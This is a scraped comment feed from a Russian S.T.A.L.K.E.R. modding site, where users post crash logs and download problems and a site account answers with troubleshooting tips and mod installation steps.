E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrRender_R1&#92;Blender_default_aref.cpp <br /> Line          : 75 <br /> Description   : &lt;no expression&gt; <br /> Arguments     : Not enought textures for shader, base tex: prop&#92;prop_barbwire3 <br /> Даже не загружается игра. На стадии загрузки шейдеров вылет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">скачал архив, проверил на предмет ошибок, проблемы не вижу, скорее это что-то у вас, скрины прилагаю. <br /><br /> <a class="link" href="https://u.to/NYxxIg" title="https://radikal.host/i/BhGtYm" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-44-02.png" border="0" alt=""/></a> <br /> <a class="link" href="https://u.to/NoxxIg" title="https://radikal.host/i/BhG1vT" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-46-13.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">возможно это поможет <br /><br /> <a class="link" href="https://u.to/2otxIg" title="https://radikal.host/i/BhrsBz" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-28-41.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ZVERoBOY4945" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 01:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-235594', 'up235594', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ZVERoBOY4945 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Доброго времени суток! Как в этой сборке увеличить переносимый вес??? Больше чем на 50кг???</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 23:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > нет, антивирус не при чем, просто с архивом что то не так, последние метры и стоп, при том на всех раздачах</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 15:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Благодарствую</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 13:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">антивирус не шалит? в момент скидывания если антивирю что-то не нравится он может заблочить.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар AndreySA" title="AndreySA" src="/ava/140x140/31.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> AndreySA </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет и с прошедшим НГ. <br /> Скажите а как скачать Мод, скачивание почти доходит до финиша и потом Стоп.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "12.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="12.01.2026"> 10:43</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">1. Доступ к файлу на гугл диске откройте ибо он недоступен для скачивания. <br /><br /> 2. Оформить надо было не в новостную ленту, а в каталог файлов (это как пожелание и на выбор пользователя, но там в первую очередь моды ищут).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>12.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">дело не в том какой патч стоит, а в том что вы напихали поверх оригинальной версии, убирайте правки и переигрывайте. В инете это часто встречающийся вылет у тех кто пихает правки несовместимые с версией мода. <br /><br /> Цитирую вылет с данным логом по инфе найденной в инете: Одна из твоих правок несовместима с патчем. В последнем патче добавили телепорт на крышу после сообщения от разрабов. Видимо один из файлов игры на него ссылается, а твоя правка его удаляет, т.к. тащит за собой старый файл. <br /><br /> Удали правки и переиграй всю миссию целиком (начиная с диалога с Бородой).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 19:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > такой влет патчи все стоят  <br /> [11.01.26 21:11:44.459] FATAL ERROR <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]&nbsp;[error]Expression    : fatal error <br /> [11.01.26 21:11:44.459]&nbsp;[error]Function      : CALifeSimulator__spawn_item <br /> [11.01.26 21:11:44.459]&nbsp;[error]File          : alife_simulator_script.cpp <br /> [11.01.26 21:11:44.459]&nbsp;[error]Line          : 238 <br /> [11.01.26 21:11:44.459]&nbsp;[error]Description   : &lt;no expression&gt; <br /> [11.01.26 21:11:44.459]&nbsp;[error]Arguments     : Invalid section! <br /> [11.01.26 21:11:44.459]   <br /> [11.01.26 21:11:44.459]  <br /> [11.01.26 21:11:44.459] stack trace: <br /> [11.01.26 21:11:4</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если у вас проблема с установщиком, можете попробовать воспользоваться данной инструкцией <br /><br /> <a class="link" href="https://u.to/0ERxIg" title="https://radikal.host/i/BKbV0B" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/11/fix-problem-1.md.jpg" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:30</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">автор продолжает работать над сборкой, и выпустил очередную новую версию, которую дорабатывает если интересно всю необходимую информацию найдете здесь - <a class="link" href="https://u.to/MeHlIA" title="https://vk.com/coc_lite_reborn" rel="nofollow" target="_blank">ТЫЦ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вот держи версию от 7 января, может она более рабочая ... <br /><br /> <a class="link" href="https://u.to/ZURxIg" title="https://drive.google.com/file/d/1M5uYNYdYt8symXBi_5jsxRm4ZvX4CStI/view?usp=sharing" rel="nofollow" target="_blank">скачать первую</a> <br /><br /> <a class="link" href="https://u.to/YkRxIg" title="https://drive.google.com/file/d/11VRBxw-nVXe6L4joKiQauuzMprVFoBrY/view?usp=sharing" rel="nofollow" target="_blank">скачать вторую</a> <br /><br /> <a class="link" href="https://u.to/Y0RxIg" title="https://drive.google.com/file/d/1ec18WYnOxOKzaAvAgQPiMHA4QB4pzYsJ/view?usp=sharing" rel="nofollow" target="_blank">скачать третью</a> <br /><br /> Установка: Скачать 3 файла по трем разным ссылкам, переместить все эти 3 файла в  одну любую папку. Затем нажать на самый первый 001 файл, он откроется и вы увидите саму игру в виде двух папок - RELOAD и МО2. Теперь просто переместите эти две папки в любое место на компьютере (желательно чтобы не было русских букв). Откройте папку МО2 и запустить файл ModOrganizer.exe. Затем вам будет предложено создать экземпляр для игры. Вам нужно будет указать путь к папке МО2 и папке с самой аномалией reload. После нажать применить и модорганайзер запустится. Далее в открывшемся окне нажать вот <b><a class="link" href="https://u.to/ZERxIg" title="https://drive.google.com/file/d/1HXJ47qB3gOOSWwZ_VGW-NHHyvcLyGtIQ/view?usp=sharing" rel="nofollow" target="_blank">эту кнопку</a></b> и выбрать в выпадающем списке &quot;изменить&quot;. Далее выбираем ВАШ путь до папки с ВАШЕЙ аномалией reload <b><a class="link" href="https://u.to/YURxIg" title="https://drive.google.com/file/d/1kSM1VQnn65U5iqiQx30kG6MFyJRC73hC/view?usp=sharing" rel="nofollow" target="_blank">вот тут</a></b>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Хочется спросить у разработчиков, А КАК В ЭТО ПОИГРАТЬ, 